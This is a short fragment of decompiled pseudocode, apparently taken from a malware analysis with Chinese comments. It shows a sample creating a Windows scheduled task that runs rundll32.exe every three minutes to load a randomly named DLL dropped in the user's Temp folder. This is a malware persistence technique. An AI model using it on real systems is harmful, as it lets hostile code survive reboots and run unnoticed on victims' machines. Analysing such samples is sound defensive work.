 if...
v32 = sub_73AE2BEE((BSTR **)&Block, (OLECHAR *)L"PT3M");
if ( *v32 )
v33 = **v32;
else
v33 = 0;
// 设置间隔时间
v34 = v53->lpVtbl->put_Interval(v53, v33);
if...
v53->lpVtbl->Release(v53);
if...
v58 = 0;
v47->lpVtbl->get_Actions(v47, &v58);
v59 = 0;
v58->lpVtbl->Create(v58, TASK_ACTION_EXEC, &v59);
v58->lpVtbl->Release(v58);
v54 = 0;
v59->lpVtbl->QueryInterface(v59, &interface_IExecAction, (void **)&v54);
v59->lpVtbl->Release(v59);
v35 = (OLECHAR *)psz;
if...
v36 = sub_73AE2BEE((BSTR **)&Block, v35);
if...
// C:\WINDOWS\system32\rundll32.exe
v54->lpVtbl->put_Path(v54, v37); // 设置要执行的文件的路径
if...
v38 = (OLECHAR *)cmd;
if...
v39 = sub_73AE2BEE((BSTR **)&Block, v38);
if...
// "C:\Users\IEUser\AppData\Local\Temp\pgixedfxglmjird'c.dll",Yolueorgw'
v41 = v54->lpVtbl->put_Arguments(v54, v40);